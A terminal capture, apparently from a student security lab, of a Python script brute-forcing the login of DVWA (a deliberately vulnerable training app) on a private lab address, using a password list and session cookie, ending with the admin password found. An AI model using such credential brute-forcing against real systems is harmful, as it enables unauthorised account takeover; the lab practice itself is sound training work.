 .venvhamzatarar@Hamzas-MacBook-Pro Task2 % python Task-2.py http://10.211.55.5/dvwa/vulnerabilities/brute/ admin passwords.txt "Username and/or password incorrect" "security=high;
PHPSESSID=3269347b8be5684e7daa389e1382afc3"
/Users/hamzatarar/PycharmProjects/CyberProject/.venv/lib/python3.9/site-packages/urllib3/__init__.py:35: NotOpenSSLWarning: urllib3 v2 only supports OpenSSL 1.1.1+, currently the
'ssl' module is compiled with 'LibreSSL 2.8.3'. See: https://github.com/urllib3/urllib3/issues/3020
warnings.warn(
Trying: 123456
Trying: 123456789
Trying: 12345678
Trying: password
Found username ==> admin
Found password ==> password